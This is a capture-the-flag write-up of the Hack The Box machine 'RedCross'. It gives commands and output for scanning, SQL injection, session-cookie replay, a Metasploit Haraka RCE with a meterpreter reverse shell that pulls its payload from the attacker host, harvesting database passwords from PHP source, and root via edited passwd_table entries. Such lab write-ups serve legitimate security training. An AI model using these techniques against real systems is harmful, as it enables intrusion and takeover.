Hackthebox RedCross Writeup
14 Apr 2019
Explanation
Hackthebox is a website which has bunch of vulnerable machines in its own VPN. This is a write-up of machine “RedCross” on that website.
Solution
1. Initial Enumeration
Port Scanning:
root@kali:~# nmap -sC -sV 10.10.10.113
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-13 19:17 EEST
Nmap scan report for intra.redcross.htb (10.10.10.113)
Host is up (0.035s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
| 2048 67:d3:85:f8:ee:b8:06:23:59:d7:75:8e:a2:37:d0:a6 (RSA)
| 256 89:b4:65:27:1f:93:72:1a:bc:e3:22:70:90:db:35:96 (ECDSA)
|_ 256 66:bd:a1:1c:32:74:32:e2:e6:64:e8:a5:25:1b:4d:67 (ED25519)
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to https://intra.redcross.htb/
443/tcp open ssl/http Apache httpd 2.4.25
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /?page=login
| ssl-cert: Subject: commonName=intra.redcross.htb/organizationName=Red Cross International/stateOrProvinceName=NY/countryName=US
| Not valid before: 2018-06-03T19:46:58
|_Not valid after: 2021-02-27T19:46:58
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
| http/1.1
~~~
| http/1.1
| http/1.1
| http/1.1
| http/1.1
|_ http/1.1
Service Info: Host: redcross.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4351.20 secondsSince http/s access of 10.10.10.113 redirects to “https://intra.redcross.htb”, we have to add following line to “/etc/hosts”
10.10.10.113 intra.redcross.htbGobuster HTTP:
root@kali:~# gobuster -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u https://intra.redcross.htb/
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://intra.redcross.htb/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Timeout : 10s
=====================================================
2019/04/13 20:27:10 Starting gobuster
=====================================================
/images (Status: 301)
/pages (Status: 301)
/documentation (Status: 301)
/javascript (Status: 301)
/server-status (Status: 403)
=====================================================
2019/04/13 20:40:54 Finished
=====================================================Gobuster HTTP “/documentation”:
root@kali:~# gobuster -k -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s '200,204,301,302,403' -u https://intra.redcross.htb/documentation/ -x .doc,.pdf
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : https://intra.redcross.htb/documentation/
[+] Threads : 10
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,403
[+] Extensions : doc,pdf
[+] Timeout : 10s
=====================================================
2019/04/13 21:06:57 Starting gobuster
=====================================================
/account-signup.pdf (Status: 200)
=====================================================
2019/04/13 21:47:36 Finished
=====================================================2. Getting User
We can find a login console on the top page.

Besides, we can find an interesting pdf under the directory “/documents”

By sending following message, we can create a new credential “guest:guest”.

We can login to the console with a credential “guest:guest”.

If we put a single quote in a UserID and submit, we receive followin message.
This means this webapp has SQLinjection vulnerability.

In this case, the url we are redirected is following.
https://intra.redcross.htb/?o=%27&page=appNow we have following query and we have to put something into single quote.
or dest like ''We can put % there and we can achieve following output.

Sounds like we have admin webapp and we have sub domain for that.
Add following line in “/etc/hosts” and try to access.
10.10.10.113 admin.redcross.htbWe can find another login console.

we can try the credential “guest:guest”. However, it shows a message we don’t have enough privilege.
Then, try to do session replay attack.
Open Burp Suite and check the “PHPSESSID” in the Cookie when we accessed “intra.redcross.htb”.

Then, turn intercept on and try to access “admin.redcross.htb”.
check the value of “PHPSESSID” in the cookie and change the value to the above session id.
We have to modify following 3 requests.



Then, we can access to the admin console of “admin.redcross.htb”.
 With accessing “User Management”, we can create a new user on redcross.
With accessing “User Management”, we can create a new user on redcross.


We cam use this credential for ssh login.
inari:YfXHf8taroot@kali:~# ssh inari@10.10.10.113
inari@10.10.10.113's password: # YfXHf8ta
Linux redcross 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ id
uid=2020 gid=1001(associates) groups=1001(associates)We can confirm we’re in a “jail”.
$ cd
-bash: cd: /var/jail/home: No such file or directoryWe can enumerate some directories. However, there is nothing interesting.
Then, go back to admin console. We still have another page “Firewall”.
By providing our ip, we can put in in a “whitelist” of “firewall”.

Try to scan the ports again.
root@kali:~# nmap -p- -sC -sV 10.10.10.113
Starting Nmap 7.70 ( https://nmap.org ) at 2019-04-14 12:59 EEST
Nmap scan report for intra.redcross.htb (10.10.10.113)
Host is up (0.035s latency).
Not shown: 65529 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u3 (protocol 2.0)
| ssh-hostkey:
| 2048 67:d3:85:f8:ee:b8:06:23:59:d7:75:8e:a2:37:d0:a6 (RSA)
| 256 89:b4:65:27:1f:93:72:1a:bc:e3:22:70:90:db:35:96 (ECDSA)
|_ 256 66:bd:a1:1c:32:74:32:e2:e6:64:e8:a5:25:1b:4d:67 (ED25519)
80/tcp open http Apache httpd 2.4.25
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to https://intra.redcross.htb/
443/tcp open ssl/http Apache httpd 2.4.25
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /?page=login
| ssl-cert: Subject: commonName=intra.redcross.htb/organizationName=Red Cross International/stateOrProvinceName=NY/countryName=US
| Not valid before: 2018-06-03T19:46:58
|_Not valid after: 2021-02-27T19:46:58
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
| http/1.1
| http/1.1
~~~
| http/1.1
|_ http/1.1
1025/tcp open NFS-or-IIS?
5432/tcp open postgresql PostgreSQL DB 9.6.0 or later
| fingerprint-strings:
| SMBProgNeg:
| SFATAL
| VFATAL
| C0A000
| Munsupported frontend protocol 65363.19778: server supports 1.0 to 3.0
| Fpostmaster.c
| L2030
|_ RProcessStartupPacket
| ssl-cert: Subject: commonName=redcross.redcross.htb
| Subject Alternative Name: DNS:redcross.redcross.htb
| Not valid before: 2018-06-03T19:13:20
|_Not valid after: 2028-05-31T19:13:20
|_ssl-date: TLS randomness does not represent time
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port5432-TCP:V=7.70%I=7%D=4/14%Time=5CB304BA%P=x86_64-pc-linux-gnu%r(SM
SF:BProgNeg,8C,"E\0\0\0\x8bSFATAL\0VFATAL\0C0A000\0Munsupported\x20fronten
SF:d\x20protocol\x2065363\.19778:\x20server\x20supports\x201\.0\x20to\x203
SF:\.0\0Fpostmaster\.c\0L2030\0RProcessStartupPacket\0\0");
Service Info: Hosts: RedCross, redcross.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 344.69 secondsWe can find additional service port 1025 and port 5432.
By connecting with nc and waiting for a while, port 1025 give us a response.
root@kali:~# nc 10.10.10.113 1025
hoge
220 redcross ESMTP Haraka 2.8.8 ready
500 Unrecognized commandAccording to Exploit database, this smtp server “Haraka 2.8.8” has RCE.
root@kali:~# searchsploit haraka
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
Haraka < 2.8.9 - Remote Command Execut | exploits/linux/remote/41162.py
--------------------------------------- ----------------------------------------
Shellcodes: No ResultWe can use metasploit to exploit this vulnerability.
msf5 > use exploit/linux/smtp/haraka
msf5 exploit(linux/smtp/haraka) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf5 exploit(linux/smtp/haraka) > set srvhost 10.10.14.23
srvhost => 10.10.14.23
msf5 exploit(linux/smtp/haraka) > set srvport 8080
srvport => 8080
msf5 exploit(linux/smtp/haraka) > set email_to inari@redcross.htb
email_to => inari@redcross.htb
msf5 exploit(linux/smtp/haraka) > set email_from admin@redcross.htb
email_from => admin@redcross.htb
msf5 exploit(linux/smtp/haraka) > set rhost 10.10.10.113
rhost => 10.10.10.113
msf5 exploit(linux/smtp/haraka) > set rport 1025
rport => 1025
msf5 exploit(linux/smtp/haraka) > set lhost 10.10.14.23
lhost => 10.10.14.23
msf5 exploit(linux/smtp/haraka) > run
[*] Started reverse TCP handler on 10.10.14.23:4444
[*] Exploiting...
[*] Using URL: http://10.10.14.23:8080/MMmePjUGN9RKWlW
[*] Sending mail to target server...
[*] Client 10.10.10.113 (Wget/1.18 (linux-gnu)) requested /MMmePjUGN9RKWlW
[*] Sending payload to 10.10.10.113 (Wget/1.18 (linux-gnu))
[*] Meterpreter session 1 opened (10.10.14.23:4444 -> 10.10.10.113:39132) at 2019-04-14 13:42:47 +0300
[+] Triggered bug in target server (plugin timeout)
[*] Command Stager progress - 100.00% done (119/119 bytes)
[*] Server stopped.
meterpreter > getuid
Server username: uid=1000, gid=1000, euid=1000, egid=1000user.txt is in a directory “/home/penelope”.
meterpreter > cd /home/penelope
meterpreter > ls -la
Listing: /home/penelope
=======================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2018-06-08 13:55:13 +0300 .bash_history
100644/rw-r--r-- 0 fil 2018-06-08 13:54:51 +0300 .bash_logout
100644/rw-r--r-- 3380 fil 2018-06-11 01:47:31 +0300 .bashrc
100644/rw-r--r-- 675 fil 2018-06-03 21:43:26 +0300 .profile
100644/rw-r--r-- 24 fil 2018-06-11 01:46:30 +0300 .psqlrc
40700/rwx------ 4096 dir 2018-06-09 11:51:29 +0300 .ssh
100600/rw------- 791 fil 2018-06-11 01:47:31 +0300 .viminfo
40770/rwxrwx--- 4096 dir 2018-06-08 01:08:43 +0300 haraka
100640/rw-r----- 33 fil 2018-06-08 13:53:04 +0300 user.txt
meterpreter > cat user.txt
ac899bd46f7b014a369fbb60e53329bf3. Getting Root
At first, we have to spawn a python full shell.
python -c 'import pty; pty.spawn("/bin/bash")'In directory “/var/www/html/admin/pages”, we can find some credentials for database.
penelope@redcross:/var/www/html/admin/pages$ cat actions.php
cat actions.php
<?php
session_start();
require "../init.php";
function generateRandomString($length = 8) {
~~~
$dbconn = pg_connect("host=127.0.0.1 dbname=redcross user=www password=aXwrtUO9_aa&");
~~~
$dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8B&");
~~~
?>penelope@redcross:/var/www/html/admin/pages$ psql unix unixusrmgr -h localhost
<html/admin/pages$ psql unix unixusrmgr -h localhost
Password for user unixusrmgr: dheu%7wjx8B&
psql (9.6.7)
SSL connection (protocol: TLSv1.2, cipher: ECDHE-RSA-AES256-GCM-SHA384, bits: 256, compression: off)
Type "help" for help.
unix=>We can see the list of table by “\dt;”
unix=> \dt;
\dt;
WARNING: terminal is not fully functional
- (press RETURN)
List of relations
Schema | Name | Type | Owner
--------+--------------+-------+----------
public | group_table | table | postgres
public | passwd_table | table | postgres
public | shadow_table | table | postgres
public | usergroups | table | postgres
(4 rows)In table “passwd_table”, we can specify some parameter for remote users.
unix=> select * from passwd_table;
select * from passwd_table;
WARNING: terminal is not fully functional
- (press RETURN)
username | passwd | uid | gid | gecos | homedi
r | shell
----------+------------------------------------+------+------+-------+----------
------+-----------
tricia | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 | 1001 | | /var/jail
/home | /bin/bash
inari | $1$oJkderY0$RHUnmknSOSToS9HpHcVaP1 | 2020 | 1001 | | /var/jail
/home | /bin/bash
(2 rows)Modify the value of user inari.
unix=> update passwd_table set gid = 27 where uid = 2020;
update passwd_table set gid = 27 where uid = 2020;
UPDATE 1
unix=> update passwd_table set homedir = '/root' where uid = 2020;
update passwd_table set homedir = '/root' where uid = 2020;
UPDATE 1
unix=> select * from passwd_table;
select * from passwd_table;
WARNING: terminal is not fully functional
- (press RETURN)
username | passwd | uid | gid | gecos | homedi
r | shell
----------+------------------------------------+------+------+-------+----------
------+-----------
tricia | $1$WFsH/kvS$5gAjMYSvbpZFNu//uMPmp. | 2018 | 1001 | | /var/jail
/home | /bin/bash
inari | $1$oJkderY0$RHUnmknSOSToS9HpHcVaP1 | 2020 | 27 | | /root
| /bin/bash
(2 rows)Then, login as user inari with ssh.
Since group “sudo” can execute any command as root on this server, we can achieve a root shell by command “sudo -s”.
root@kali:~# ssh inari@10.10.10.113
inari@10.10.10.113's password:
Linux redcross 4.9.0-6-amd64 #1 SMP Debian 4.9.88-1+deb9u1 (2018-05-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 14 07:31:53 2019 from 10.10.14.23
Could not chdir to home directory /root: Permission denied
-bash: /root/.bash_profile: Permission denied
inari@redcross:/$ sudo -s
[sudo] password for inari:
root@redcross:/# cd /root
root@redcross:~# cat root.txt
892a1f4d018e5d382c4f5ee1b26717a4